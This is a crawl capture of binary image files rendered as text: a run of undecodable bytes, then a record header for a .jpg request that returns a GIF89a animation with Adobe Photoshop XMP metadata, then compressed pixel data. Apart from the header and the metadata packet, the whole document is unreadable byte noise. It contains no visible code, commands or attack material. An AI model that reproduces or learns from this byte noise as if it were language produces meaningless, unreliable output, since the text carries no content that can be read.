'!�C����x���NT�ۢ��)���F�[ �`�������� ǅ3Xj���B�ǥ!b��.�8b.s���3W+�:��]�@$x��[ X�E�?��=`VI:���V��4C4��R`���U@\��D�J)�Ot �iW.*VZLo^��@�!0)���� ��>	�@Ⓜ�!� R�e��1�/�ࠟ��P1+���
���1� ��z�A��)�e�x̒���a�NɈ8�O��̟�d���@�%Hᗖ�P#�ׅ<���"�8���8�oֲ������U@��!=M�y�IQ�R���'ՐK�&҃��.f�T`�)�n��_sLu��H�h01�8��qW����r0�M�YHO	|���fQ��?�*!y�a��=��Z���.���d�!Hd 	"�@9 v\���x�L��2�r���2�XZ���-;�=kp������Z?��]8�2H�gΏaЬ
����)�Ƞ�������BX\��/�E<���D�"0CfR��}����J��<X�*���@���5	�IdМ4)9�Ւ}�?�PM�o��"D#�w�]	0��?x�,�"\��5���RZ��c�Im��=1R�G!$Uc+X���oy�^8WY��:�X�x�g\CH�@�A�W��{5�A"�D8����������(�f�x�x@
X�yb�y�'f2���8�X�.6���R���܂|����x�g:�@�8�h��Z_��p�kơ(!�QY�d���-pA}�t.� y ;��`!B<u ,��ٵ�:[��3�D�M�J�u� ��	8����2lG �MRfJ�e��L%��9�Q�\��2�vn�>��f�u�� �Q0��)���.��n*�y��S���a�+�8_� 8W�L�`)��AJ8���b�N<�>�j��� ��t�����x�ө�H���+�@?�o���47f8�xs�`+ ��
�tA'=�fd�!P��  LN�g]M��0��0$�!ҴPa��E� ��1N ��v A\��@)S.�iD E �`�ef� ;��8y` �r���nz2^a��P�EQ�gM ��%Y�^VtC:��wQ�Gz��_U�% `*�D��z'�/5n�em2��a�Ba�Q�T�F�=�O%ŷ�wJ�p|��|��|'~�'U7�U*~��7q]d��|'g$��- 9W�_�'eUF1/�{�r@ �R�aF.5G��<@
4 3�@�X=q�0��J�0ȴ���>"MR�� 1pM*�d���[4��@7h#6"�ă
 A �0�D�L` ;,0%�Ff�I�����F@��8 y/��^`��@��P�cB#9Qȶ5=dq�_9��g�'"�x�(��z{h����� UD�wY$8��F�T$2F�aT�Q�CoS�}�w��`|�w��|��o �b^Uq~���PqQ�|�G}�x,��V��~q�~�G�q�r�>�ssb6s�����9���d�J������P 6Q ��9��&?&h�� ("L�f�� d�J����56�@�28��/�\�_(`>Y�"`c�K�l���a��!�ɓF������iP����`��g�Y���f_��)�Q+��u�m�x�D4���R�����SCx5�7��ag�K�a�T=U�yT&v9Z�h���s���S��V��}WH�؊����|>�dh��N�O�&�-U�p�x�|`�����:ڗ�У3�<ͷs��f�E/󁍬p��9�L
���ur��XMbg-`v�aMPy� ��p�7h\7B��^�>� ��&�E`H``�i���A,o,`�J3�NQW�u;1&_X�-�$�U]!���_��Cቒ��5�6�:�!������z�y����=)�� ��7?K)��S&�ȟ�1
z<��

��R��X�|�w�
��7�>f��� ��b�����l�CX��f@E��|������js�ڮ�jJ��� ��f�d���i (0�:�ؤ�Zt�&�Z��!��Z� �@�A", �]ڨ�I ��@Hcښ5wgڃ p� dEpHS6p@��,!!*k	�R-�9�3!&��<y��O������,M0�u_mҝN�5Qk&l©�Z�f�z&��7�z�ه�
��V7f�n�1���F��n��*l�F�D
*s�
�z�1��Ț�g����{ۊ�8��J,!���Npir3`^� l�r`�@�	�<��鮜۹�{.�ASt��.�����?�uۺ��?p��0�!")�?$��@
�^ ]��4��ٚqg�/�fp���[1���B6�B"����"�m�=�B�������ڳ����A&��n�VL�do5�ي5P��ж����ӻ��6�Eu��I$`y�����a�Dį��D���{�����{���Vi�o��?��x+�W٬X�ob��zˡy�|$Zc�����JW�7�F�X<��x� ޑ�u뗞[���h<9� �d����m�<� �Hh�ۺZW���R�k	`e�}�)�
�Ǜ)�[�@8r���씋��0�-��lmb
6���nT����q4Y6FB���Z�<�S:AB:ap��`l����SG�����y�R_��Q�+m�y�v`wH�M��bq��Z��J�IT����鈸��6��"��<:����8�UɉWIq^�|Ty�;~4 È��>HqIu�$P�0�W1���GHB<�h���J.º�S�Cg������WХU�&xh��Q�8���F{��mF �;W�i�i��KHo�2��\�ԑ�E�y�&�pk�YS�1���F:�[Dp�=y��6]�l�U6p��D�H@4@�>VԤ|�H���kQzi�*�&G�ʰ\8q��KR[k�:�6b�˲Aj�n��*�z֗1����i"�"��W��̟[��|r-�恕j͙�|�p��wqE������� ���|0
7FN���um���s����X��s� =?K*�L��Z�ŧ�о�-�d%|� Q�f
���3���q�f*w�kc�:`��
p�DQ��"�P 0��Ȣ!�!i`�tajKS�7�2<1�Im�EM�E����E��M��mH���_�L_r8�t8'X�kq�W��
S3}-�n�c�ok����)c4�M֬́i��-z}��:q�(�;�Bv"ݜ��<܊UF�#������G1'	��ȣ�G�Mڱ�
F��q���c`Ū�g��# s��m���/ �-�,����A^�]�� ��@���ӑ�*!&�:=� 
 �H!�K��\`1`$ݭ�Y�6}�������{[�~��D��S��]C���O[�A4$LFē�����|�Z-E�bE������v����uDbbP��Ĝ�����lX �z
����]�#���~���BLS>0#�N��+[.4>�5�☽���	�|G���s�[�M��%1P�����~!K��Oۭ�%� P�#�O�i`~�:�;��A�s�e�9:`' 3cKbF|��a�X=�ޝ������ 
�����]ފ��R���F�P�ޭL�������>��A�˦��"�F��ioJ�� BE��"e ��J��(�w-��Z	����jwmqD����c6l��j�#�W��%uM��>�ߞĠ0;�ĳ�
��#1�10��_ ?5���c�Q@� b^��f�Pd�[/���x\n�_����\=��J��i���"�|�B �� S�*"F���9;5%Oex9މ>���*o�/��H}�2?������_����"�`t��9�"�`�� c-&��g�TTϟ���u�H�e��v٢ͽN	*�����]��HHSVlMM63�����F+s�v���������������������HL
�L�-
���1��R���������G5R1�15�1���Q�/--y\|	>|{^|�^g�D`�gA�#4��`C�����aF�/)�H�1�P��� ��x̰ ȢD��\����7�s�!�@I�����ѣ*(EzT�ӧPH���UDd���$�<�jK��Y�hu�T�Ӏ۷pk�̦�fx�-�&�3b���&M�2b�hS�a.Ϝ)!�K+S���A�V�[�B���Ai�ӷd���:5�Ҭ9U��T*$
YPȡ��H%q�P���K] B@�EGw�:uמm�~N�_0�u�X2;��"����i�˗�������?2B�9qR��� ���2�р	4�G<,p�B>�@�%���@k8��A	)4�C�aA/U�$� @�-�� fD��Jg��G\���r�VXp@���
G�rڔTvReRU��eT+TA�U�)f�=u��Yh��k���F�)�w�Ud\���
e��_\&�b�1V�bBQآ�EV`VX�Ĕ�y&ݥթ�er�m��l��6U��ao���p/�@A0XI ���t�����V�����1�R,1��A+�5�_|��4��gm�������_x�+���H����F���F
� �=I<�BK�c�B����EA<��!�)D�Bl��4�d+e8�l���ND �$PMFМQ�q��sVf)sm�� �c~�ՙ[��3�%��'�#�i��s�,� Y	�j��b�M�X��j�u������"�����:�u����1sz
l���mV��[o��*G��P�QZ��B�+�e�j�ي���pcl�ĐW��u�,^a���f��|A8րJ��
h`��� ��`=������y �H�5� o��@�G
yd`�4��Ok@DP܀��A�u<�t�h���>4�rQ�*��m�O%�rߌ�Wf��X�35pODCZ�&��i\ �� ��-�0Z�ֶ&+t0R��B.@��%΄(�����[�BpځmlvSY y���DB��`60��`�����:GP
Sȶ��LJ�
�x�a�c� s�kV�
�	���F�(�2��cL#�F��\�H��)G�`��+�:Ђ�� ��R� /P�,X���6�x���%p"�,���'�DP0B/�0 2��b�@	�=��v
P��lB�Z��8�k���D�uJ��ߨ��?�S�4SX���l.jb���b � H%8̡3�nj�0`K�A��H��'L�٬c?���U�a�fC�L��[w(�O�-V��N���X$Π�;"*H3��A��h
��,2������E3�ѣ Ec4�йh��k݀�¥�p��[L@s �$�1"Rp/� C�`����/6����iITD"3�b�0�` q�4�p�^
@^ɂ�P�Cba��JƓ$m~$��Q��N��L�´�͈Y�0���,5�Fؐ!�i剛�"M��IDH�5!��q͛�Ta�BBLaBT�h�N��/K�,�j �ܘ���'�zH�hI�v�UA�D�
W��m]KD�<�@E5��  s]�t?:]	��c8���! ����@W���`�hA��@���>ŗ?V:ҨHm d �M"k��i�, 	y���@<��/�G�����4�=�P�7�Ħe}H�����1����M-0�"�a^�����{&��iO��1���X89s�ay ��38F�Y��T3�~�
+ �Gx\%J��tm"O�ex6T�V���Î��7�" ��M����oa��Ϡ���s��gڶ�9�UT�2�C�Bs�e�P�:��#��Ǘ���Wz
��n� 3h@�����d��x�>d����C�j����@��0�A,�H���'������4��x�G��%���m��'qY�̎���s�5L�X�D��`��ǎ%+5�Y3�L��XO@vl �� Q�2�T�֨&pD%f��A�܆/m/[�g�g��f�Ûlg���Y �m~8e1W`Ρ��U�bq����
�Ћ��0t�7GQ;���G�G=u�@F�RK�Art:(��i�+���� �<?��Ae�oY�7���'�����_���S��(�
�A�U��D�����p`G����mp�Y�m%.7������F�3��]n.�o�/�_i�z+�ަ'���X�؁���������}9�r��>��t��UK�?D�����f���+�-ʩ�{�C����v:��)Ԝ�5_VΙa��?�<��^@�.� X��(�,=�_���[ǧ?=�&GS�:�FBː.���l_%��u��^�;BU_�dv� If� �k�6w�F�>6p�6�wx�k�"	C 2x /���Wm�ye�$[Uy&vk�wg(�?D�yǱW{�n�WzL8 Ny��z@�V�����M'N�Af&b�r�W�� vL�4u��	Up7gf�X�~Hq�X�w��2S�e��5��'nק)+� (Q�\����w~�X	��	�b�$#F#��!��	�ri��6.�F.)�tp�F� �ĀV����^_'��u�_�$I'�v `�#)&&6@"�@(���p/
��-�g�O��xԤ�<�q��mpy@���VZ�wWF�%�zX��L؄�����c��L��u�W{��AX�AO��Bd(�	e6�xbiH)çN�}��7y���7$�r��|8r6+��X���x���4Gǀs��vP��� M�~X���c�"�E_�9c0�0���i����]��
����c_7��G�3� v=Rc� p@I�If � f� &u7wy�"����f�U$p/b	�8�-��፧�����fy�\(��+�bGXI�E!����GM��G�A�A[�AV@���%I��r��*k�6+P�xs=> ��:�¡�"�����y�y���}UT~2���2���sD �p���#�$`C�\��Dwt�KɊ ��ݩ0�8�v� ��|�G^'�m����J�hX	U�g&���e`m���da|�@ >H�7�#e�����@60��y����I�j�ZFqn_%/���c��L&zzR�&`�85Ǚ��pRV�����r��P����
@�w/�*��w�i��a�6� ه�u�n���AJs�aD��y~2Yv1�@!8��B	D����p�"������ ��iOGQ�pa�C�v/}Tj
I� -�#=b7b9��H�Uu��XwYag��	�ga`b�5� wH�&y� $֍3��*c��V�h��y�I��ȣ�g*�f5� ��HaB�&�d"��V��zz}�"Cf`��$pX�A��AS��S:u�	�Uʛ��KG������� ��0���y��xS+�*���:
,��'� �(�[J��ůu�v Wb���*p~�h+��e�y���)R�Q� v/�� <5v3�ȁy`H�<��T�z��f`�&�v�f�s��g������=񒞰��d@I�m�0�X��*�+�6涘PⴻZL�!-;�$Z��Zɔ�d�E揉�<5 )��#�8������ZWɴE裝`|��/"��		~�$zF`^֡��:�z�P�  ;276

--- FILE ---
content_type: text/xml
request_url: https://tsngnd.icu/1706589546434.jpg?305226228093884107074768096133875754329709621768692024155
body_size: 92032
content:
GIF89a�� �� �oPֽ����ɨ�ț�輮�hRʬ�lF1���ڬ���ƺ���vdϭ*���mklmUM�!�M��yf�uW��2��ﻻ�ǽ���޺���O/ɗx���χP������%�����������u��tRKK��y�h2��gۥ�ȉg��i���N4)�������l1lc[���˥�貛����WCڙx����Ƽ�R+؛�k7&���m-�DJ'���۵����ȋwȚ���������w���誉��y����ܬ�ٔf��W�L����.�p�	ȭ��	�a9�������ƭ�����%[9<׌`�3 �{�/&�ƭ�XE؆v��=������Eoǋ����͵�kZ[ǔk��z=DK���ޜ�ܥz���YZ\55;�ֽ�bމ�������������bcg��ӥ=:�ǻ}x|����`a�ּ�{Q%�����k�������@A֭�ߊIC@4V]Qo �����ƽƵ�����Ƶ������������������ֽ�������Ƶ�������Ž��������ν�������ƽν��������ƽε��Ƶ���ν�ε��������ν������Ƶ����Ͻ����޽�൥�Ƶ���ֵ����ε����������ֵ����������������������Ž�����ν�ν����������ſ޵�������ϵ��ε���Ƶ�߽��ƴ���������������ֽ����ν��ε�ε���Ž�������ƌ�����������ε��������B�����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164352, 2020/01/30-15:50:38        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:18b86d32-69e1-43e6-aefd-654f9170efcd" xmpMM:DocumentID="xmp.did:F931FC7EEC4E11EA8B90B8FBEC3C577D" xmpMM:InstanceID="xmp.iid:F931FC7DEC4E11EA8B90B8FBEC3C577D" xmp:CreatorTool="Adobe Photoshop 21.1 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:c0f3895b-d7b6-441d-af47-e643c2dfa7a7" stRef:documentID="adobe:docid:photoshop:a981b39a-922e-ec40-aac5-7ac76793197f"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    ��  � K	H�T���r	T����<̅&@ Ob��Q�BY���p�
K(�̹dI�8 ��2�
T���e>v���C�(�D�As�C��0@�D��.E�ࣕ�>l�`Q`�f�t���V�Z�ʍkj$S��Bj��V7o��੐�C�.]Z��SE&�N �,�h�.~)*$�1�'s�e�13P���'D8��� ���rtI�%�A-�(:�Ì*f���AHs!Ѓ��A�P���i�ν����Ë�O�����ӫ_Ͼ�������^JV����̏��A����Ae@EhD�I.5�#5`
�Dp	W|H���PE:��\ D�>� �G!�SQ�(MPU�ZA��v��� c��@Y�� 6���[�,�^�|b
8SB���U�77L��G�d  ���Xn?���9l&�Q���s��0�pCXb	Yd!Fb:C\BC ����� �%�1�N���S�H�I&�'�A'�jje*�ꪬ��꫰��*+w��G�~�5�C$�A�r �aT�'	z���� #RM@ �4��.��-TЃ���L?5�ɦ(�c�8�5E��ZY"^�`�
Ut0�
Q�'�|�[J��_S~�	)��𕦴�N7�/p P�QT��j8�Q�ɤ�n *LD��֙��h�}��Y��!MDa K�ySN���.�H����Yhԁ:�~��Y^�8�+��-��d�m����W���24C�=�C�&t�){���r���5��M�U�A��N�����CL4I�E&i,
Z�Cx�Q�p�o�F�t`N��B1�S8͐2
6k)�V\?�ɕ�_	N|uS�7�AA2�:��ou��|�?�i���#��m�S��AZ��`�4��Svf���V0	�:�4Fo<��$A�QF!X�*�(D�
��	h��'H�
Z�<��2� �n��HEJ1���-o|S�
�Y�B"��� !K�`G8B ���χ��I���`���f&0���0��Z��g @ $h�
�FbW�6��J}�E�t��Ib�X ���K��@�0�*�A+HCa(�& d�M]0����E �3;W\���SB��%.�=L�.h�Ȁ��!Mr=�L�ΐ	.hA��Q�$*+d�棁" ��(�s@�&.��^���l���c�R8Cn�2�,�W�̛3Wx���pa�,l!�@��Ж�z0�IU�p(3I"s�M�↦8���t�0��S�1
�[�a��6V b��/��G���%����pE����
z��X�e���B� 8�
Nd����4�A�S�B
����B���n��@*�z`���r���
x5?
1@�p�(DD �X�JֲNPW�8fA�����"�*FL�USo+��&�ڷ��pM0�
  �
h����fR8�:K�
�h A�pڂ��!Pb���[@�Ќ9� e�^�G<�э���g
��,�r�Ieb���^�9�AD@�� EO9� &K��^�� : T4@:�IȠ3pri�A�� Me���ji�G$ʽ���R 
������o���\�� �DvU������]��+��x!�� `�3��b:��
d�
=�ߧjD=|6"*QpaR@��T@����.��R_2;���X�j+V1�1�A| GAr��0SӠ[�� ���r�ǜ@ 
 pP;L�q��Bg:�#KD����
PY�f�#t@���(ń��:*?����AD��K�\� A��~'M�JSz j-E1պA�x��]Q�Wk���|�+_1r��&�p�[�DOgVPA:}3��(bQ�q�K�2�� ��0�b4co�18���E�[��Ld���mh#Ɛ�z�P�6��ÖƄ8��r*+H.7�^FD|�>��=�\�P� h��	(���p�d`A�U��u"u��JQ��9^v�#Q�1<U�����W���ҿ�������́7�9�w�����@�y��~���*�*
���#.*�{��P��"�f�1RquX(�ٜ�v��-�Z��wu�X��u�b�ȭm�Z���)XPy�*`�
+�da��[,�i��	�d��p2��Q0���`�3���u)Ѐ���&3��t���J{�\T}���  AFn�F�2(��)\����~V�
�@� ��\�?/zя���;��ϟ��P�.�Pg�=p���G��!*�T��d�u��c��э��.�#��`�mcC.����^�?� z�wG�G�f?�Gi)$�<� �%��t(0S�w8��Le�`y�� M�S�'��!#zۥT��1�3�7@�Q��&<�S0�`JQA` ���@��i�P|9�|�tJ�����Pxt� }TG30��(�"�V�k�#�7J �57�~mƳ%�G0�pm�7F
�g(n���>�Q  ]pG@U �ho��Xvac��55�'M4S[�����T�`�0�S9�y0�2zڅ?ICu2s}Wc�Q*[A5H\�?����(	� ��؋��$�0B�s�w�M8t���}ҷ�7W�qL1��)uW(�` >�lZ�c���a�Zi�I"7�xP������GnC2��d2��H"�Ae�����8j��K���D\q	4�=1�Le�]p +p�)� ��4��;���G��l&>|p	�F��B";�p�X�6�{���5�s>��M���،B��I�UHD0�'��t9�qLt}j�bH� 7�E��P<l$F��c���;cZ
g� �����Zd�x7����j�-��d̳;��ր�1�'�Fuc`{�Å���=�<y� >pH0 ��0��i0�%y��z�@{BԂ��g  $3�O�79��Ii�V��ȸ����p
J�|J���| ��|�p��|+�U��9\�OED=M�"1�=�Ax�/ᘇ��Fl��EͶEՕ7� , $�u��G0la<ki��1�vG�X9PU@GP�� [�\�+0&F �T�e6�cp	��b���!9@(�f.���0 .p	��e�6eG�[a'� �5lv8c _��T�PG G��T�9�DJV�"HH�ᓻt̷K��|<�/��p
��
���P_��
ϧQ�|EY�;5�(/��Á=���l7Fm�j��l8E�l�9�ʶd��FzGPoQ�5fwJ�%j�O;�D��8��
J"T��x�\�<�BSA1�4{�G(P;�CZ���  ���'	30�""�'F�ah��8�@G0X��tOE"jp P�� �P�����+I����ǤLH`c8�>�@����
����Oh!���ju ��(�&�)ȳ%��F`1m;, ,���l. E":��qQ���Fc�1x�nLF&]�!�*������",vax�{�@�o(q	�5{,�2*�\�g*��_�0 �������Z�o�=�<�5��@jb'����d&�"�tai 	��	c�К�Z[6�a��c!KZ�M
t��/��i����j4�
���p/�֠
��
�ڭ����q��p{tI��!H��"�!~SC Pf�E��~sn5�<����p&�	?���D� 	����Z��xׇ/vqj�wv	����j���G��nO�(�{ �zr	Q�^�#����#�r	M0�i��p��	�tJ��ĳZ�o@�X�83��g �h#��"LC��Չ�Pc0�������b�`r02#}�ړd��^��ð
��
|���8��p��p��P_�0t\�@�J*3''p2��=�؝��� �-` '0��7qa�%�p`����%�l.vq�=�G�:�=ր��(�s�obF��p![2Q3� 80��6k ?0��cJl|JnP�52�f;�y�C`.��� O%	�2��ʿ�\���B� ��9� }�b�:��G	�1�  w
/ 
^�^�	L04���ʞ����зFIb��)jR#�p�GНU�1W��ndk �Z1�-���@��|�>�%k	�B�%�%7�]�Gu����i ~�Vxo'ŋ�\�o0K4�#'��2]a	4XJp 0 5�9 Uk����X�3jb	TA2����Ce�DcP��[K紎`�=��r��P!��|N�g`��w��
l�&-�F��/� ��� ��0���ᷨr�C6��>��8סtVY�19� '��� �P-�%� �j� ��)5&0ˆ�uI2da�J�~�cZ�/�,:t�A�vyq9,k�(�3B0U���<\�PsP��v���.�a!�I�M�e���ܳn���m��@E:QQ}�ʣZe�*a	?�K]ڦ�<�@7g(�:t�� ��F�ɨ|ۚ@�<��t;^0�:�4�6���>`��D)3tv�13/9�9 J� ���mDs��b��-��m�C��]AR��
w����%�֯���G����}ǈ3�k�Q��Za�h�{-_�Zf5�M�R1a�zb�� ��WJk��tJ?���J��D��<9�0�@{�t�]H��U\�����= 2 bk|<ws�-ېls��ۚ0]J�­�^�
w�w��]�8����
=}_�fT�Q�d'P0 M0�ٝIf�y�� F
��a�CypCF�$o���F��2�K�CU0��}�h��7Q��d�́ {�9v�p	�n�>����oc L���T���B�e �N0	V`��n�D1s�P�sS�U��0Q@s(�>��⺾�.!��sKZ��|KH������4
�Aڠ�BS�
��X��À�w��O�bI�l �`K�&���M	j9vŀ�����I�
�~Ѷ�� fh�s�X�M�k]�;�˥&�1׺�k&(�@����!
����4��4��8���=[�C hRt�4�!��"|�M�Ԓ�t	0 ������#�+�4�}N�|Gc:�����*�����Q������73o�p��HN��nvB�������1c'F,eB�u�l�`� ��u�;uޝ��G3�tY�U� ��c�mb��4��{M
�D~"0 ���ӱS��*�)\�X 9V�m��S0�������	���&�:���*@��<�׊s��Į�$}�̯�N ������zK�P���1����Q��� �VO�_ž�'�G�\�p.p:*|�����~!F�`o�l�0�ۼm�2����K��X��$NQP�<-Ҵ Т��DV�X �*3 �҅��]~	��)��#�,Y�`�(>"D�a�J!B~ ��(L\�jŢ«�Zތ}#������b��O�,3Ĉ�1#K"�p��0�#\��aĉ/f���cȑ%O�\��e̙5o�,g��"\�0g�%sR�V���j�s^�����m܄W��Mc��4^-N�ċy��;ًP��O�����������ċ��
8H
"��a����!V�X�%S�,�c���%�XO!����@��A���`��fP����� ���
T�%�\�`�!�*B �)��A0P@*)���Aʀ�;K�2j�����	,�����p�,	�(�� �2ka��.�k��� �@�K`@�34�TsM6�t�M8�4L�>K��h�36�Tk�O�T��6M4D�ژ�����{!&�'M�in��t�t��b���N/�ƈ��&�pA4�P������!��*������
&�@b}��A�X�h�""/�A$��h$�4� *P ��^j�%��8�P�G�)���Fy��!�@�~sȲ��0j;����2QXH���B�'��"�7�4�J�⒫.?@�4�!�4�d�SVye�-SFr�#5�T��O>]�xX��qV��U|&�U��9���4�J_���8U��S�#� \�@Tp#�A�&N��\����AZ�5�\��?�&�d�+��Z5�P8:`A�"����P$ L	�
�0��*����*>w�8��s���1QP��^I��d��Vʒ���ҝޱ�����~��&!.>l�q)K���/��Ki��Z�~{���{�<�e��Y���W6${���]��M5ŚSN@#��� ���
I�@FP� `�4+Z1�n�(E1� ,�b��`6���4T �   ��,��"
�P�* ��d�Z��p�P���J���]b{К�� 		d�I9 ��`�,T�.�#�Q!�%iA+��w$��-�(Mz4=Y~p	,� LO�3! 
��Q�{�c%3��)�x� uȝ� �\�9��c82�x n� �g>K�*��a`�0U��"0�R��)�NV2�1� 	d j���H�U1�3�� ����)"
QP�":������*¸�\�#�z!�`�����\2����E�JT��� ��41	|hR���p	�)"��V$��L$i,I^M$0�(�ь��F6Bq��R,�
��ȅMzR��te` ̔��&O���`#�Rb
^��t���l�@�)�N�d�`&0@\@ 	I�2���&t�$��<,PC `�14��vl&&�*	C�Ь-�
+b\(r�	�@��P�� ���t�����?� ����^�%�� 3���*!�LwJq��d�I�np�Z�T�<	�{� �@�5�iPAҰQ8��4���R�&W�˥� p ���# ��n�>�޴���nw�p����@E@���0�a�1� =]��/b�)�C$4&ƀ�h�����蠮*T���j��a+��!,���G��:'a�I`��V�z��6"`�"&`�D1P�2�BP���(EdqCA� ���_e8�lI'�� �
R�ȁx��$~��w	�ьLcn���e��� P�2Jqf�f/z��M��]8�y:y 2L�x���[I`h ��7�HP  ��P�/�Qdx�
8B�+L�A�8��4�75��ǲ�]�pą�
I��-*P��"�Qn�vE��JK�"��w�ժf��P�U�'���c,�V)��]���$�:i�p�#j�'�!����]w��i���nxs��# 9dQ
�ʁ��Cdv_#������i��n��.8� �Q�@��!�por�@k!���� g(�p� 4�Lt�o����r_au���Vx8t�#�����e�� ����� �KE*�
>����J�h�( ��+P���@t�x�:��Z�*��&�6K&�����)0�M8y* 5�W5�x^��_�TA� e�ߥH¾��3�oצ�SN	^�MĢ>��	:�T³<"0Ox� ����0��Y@�!c�$7y�'���\��C���#se�E��X��G.r ��G*wC2�:rD�J^;��io�����4K� �8 �/�@$4@�R��a� DE�0����a`�ԕ�!;K@�x	C�h�!��#��؀  <	�@
�� d�{�7v�&h �j������3�J��WP�X��:+�;�' �k��h�h[�7��X�#p����"p8�-���= � ���i��ù�����	�#薔p!�
����P'�3��а�����%�㢁�x*R��1����S�(p������?%B�!��72��;D
0�p����k�+8�`���
�DM�@z�7rw8�R�|�T<R,4 4��R�O�Y��Z܄M��\��]�E_�� ��Y,EY�E\�E_�Ec0�XPAWWx�Zp�Z�=b� ����}�7�8�H�M�����hE{��(B�+?�q9y40(l0e��(��15����k����m�>���
�1��[,8#!1?�������E�����R#7��� ���(X2@����Ъ�P�o�1ɛL
;H��0���0h&��@�؅MlJ����q��D1K�3��U<3S�`,�`�\hE��b��d��\�  K��E�4˴��]�Eb`�h�X H��p�(� ���#���7�"ᗩ���d���� \0:>8 &35�9_A��A���d(>�8>��p��h5������*�*�	���]����+��J����P#i	�X�������30eRIp�Bģ��{B��1�����
�=@�9 ��`N�Ja�d8{� ���Ș����Ƞ��� n�����P����� j������O�8P�P-�O�8P6��\P˨PU��)�RP���J�3ES��tѱ�E[��<�^�˵F�EY��X@�[�E�|��H8�Q0Ҽ�d��#L� PΚd̕��$ȅ �#�^����+<�j��a	��A��M�~$B0Ź���  ��� '2 �  ���.�>pD���5^K�,���N�H
5���6$"2����&X&���"B�1��j��$=}�(��N;�-�t���ɢ
��h�8����`���� �~�U`�_�_���HVe� bm�_�����]m�a%�Ũ�`�g�auVcEVeMVfuVb�V¸ rMWu�s-�mh�m0g%��V`W|��d�P{�P�~����Rpe@�$�{KX�Q��� -�^�X����{�E\�Ѹ�XOX�Z�K#��5�#] d��X�(!�J���x���� �8�05>���3�.��G���I�B�K�U�S;� ��떯�{�(p��i��,�������q��, �z�4x8
��Y;����'z���N@�%C�	��K��Kh�8�2�@��W`�W��}M�t�r�\���X�]�g-H�vXoU�f���%�x��%]�-t�]�M]x]`]�p��m�U�L���\�MW�5�ye]k}��sŬ��œ�}ص�E��ZF���\\K��S\<�<O�Q��Ef�F����px�$-&m�#�����l��h �ێ�h]R�8-5b@ �88Z*P0��r��]��X�~<5���a�m���MX��*�[*�F@�� �>���9j�&�.��Va-7��3��8�� �T���&i:p���pq#��-�va2F}�}�����$��d��U����%�ԝ�0�Wӭ]�X�����x�r���]1��2V�v�]�c-�;�crM^jp�tX�bu^�UX����J�DZ�Xd��_�^�udT�J�<���� 0���K���Q�R@YHp�X�� ˩��0}َ,��a�x�Ҟu����_~`�S�\)�\a��|Sx0�'k�������X#�бo\
�F�,��ʨ�T>���6j��Z"��>��ͯ8"+2C(�R#����!ڃKxbP�=��\	��v��b�c?&Ws�O7&��c��	��3�hj]��P��x�t%�v֊.��]0iv�h/���5^�N��m�	 �~�RD�vP�m؇}dZ�^�>KI�JZ_S��b��R�bh�"u�Q0�O QeS8� �ZpYQe�́V��,+�" 6E0�0`�Z^~��`��\�����X�7E�T;	�+H��>,���ե �Ĵ'p,���M���v��К R �K70'����H�Ȃu��'){�R�����g�1U�y2#���}b� �k�b��Vi3�9� 㝀��th]�nV�E�vn��W�n��.�����n^�&�����~�n��V��cr�c�V^��\e�cø�~�P�xn���C�^�>3%�a�X��^���G��\@E�}ˍ�Q=ƺ\A��R�߮H0c(�(�� �hk
0�H�aS �+X��S�S�ǽ����
�G|Z
��f'�}fŎ�in�!���Ȃ��,���D���KHa��F��?��r���S"0#�S�}U;����NDh (���!C C�I���yq��n�s�����t��r%�A^�7N>/t8�B�s@�WA/E�Uz5�yui��n�m�F�	 ^���B���fV<��SE�]���JG&ˢ��^�^�K�7mj��Kc�ź�K#����.���Kd��o��.-���  8pl�j7���!�������b��Z������[frY��!�m�g�f!�S�6#�	�(11P�Ϫ'[����&[�(��s�� ��hc�0�#�`���	���*�@a0
B`�$�ꈿ���.�-p�<�mb�]ĐV�]��еc�>o��tD��Ho�H�t��c��Ho�6^}]o|%�ĸ�&�?�fy��u�v�RDw �2�����%FY�o�����J��JY��d����c��i��] ��j���d�:�X�6b���#��2���}�k9s�]�������n��8M �Ŧ �*H�3ȅ�X�!���w�B,1%���Ȃxxy���0:g�ױ��'�
�'Y	�m����� B������	���x�;P�4nV�7J�c߭y?6���nE�yE�����H]�W��f�à�f���^^��t`{��a� 	�
I�k�P!D��<�rGn��dq�U�c�\ ��B`�� �R�T�i˔r�)R�HO4_n���X@�z2V��(W�Z0
��Q��R�tA�tV hѢX
r�@��Õ&|(P0�-
]rp0P�H>�諀ōb��U���Ċ����:�V�ڢJ�Z|�܂��T@S�C��!"V�v3$H!����e��3� @��G �A�#H��ݸa��>c`����c_�vKv  "�K�z�i}�!�ds�����(}�H��C�$�?2x �	64�?w�0�*8�C(�j� �.���
9�$n�?'���?�L8�Tȁ������m�^@`��8P)h|$��8�dG}$H!�dK.��L.��Q y���P[%TP@C�1��R�RW�b�)P=5�S��-6\V�Dv�\�`h���
��&�a@?��:���_
ܠ a��JX1����`�eUt��e���լT�0Zh�}��sC�&����nb��X��oB� �eH��"��cX�%c� ����w�Q�x?Dp	"a82/"4\".
vl[�ٕA�m]D ���a�zh��
�� �7ܐf8���p?G�1�x���P�)���/�x���	kLB�	֌ 7��?�8$D'��2�8i49��bNS�4�D4Ѥ�Y�D%�!��SO\ՓP��b���)��WY��Ty.��-p�T1V}g�`�
(��H�p �@V�}�æ�)P̨�z�ا
@�����f^}ફ��j�h��F��*s��U!F%bd�,
�0�p{���ǵ�Yo��㢰
�N�.��5�ݿ/8�"sD��ӻ�GY�rp[��W0"�L��!����_q����{$�<��5� l8Y��W?���gkمJv2c��7����h
	�I@�[�iOb�,<�B��j*�ZK�6&��%@y	���Ql"AAC��'WQOMa
